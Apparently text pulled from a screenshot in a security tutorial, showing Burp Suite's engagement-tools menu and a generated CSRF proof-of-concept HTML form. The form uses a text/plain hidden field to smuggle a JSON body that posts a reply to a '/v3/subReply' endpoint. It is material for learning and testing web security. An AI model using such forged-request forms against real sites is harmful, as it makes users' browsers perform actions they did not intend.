 Engagement tools
Find references
Discover content
Schedule task
Generate CSRF PoC
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="/v3/subReply" method="POST"
enctype="text/plain">
<input type="hidden"
name="&#123;&quot;postId&quot;&#58;10000003&#44;&quot;content&quot;&#58;&quot;123&quot;&#125
;" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
信安之路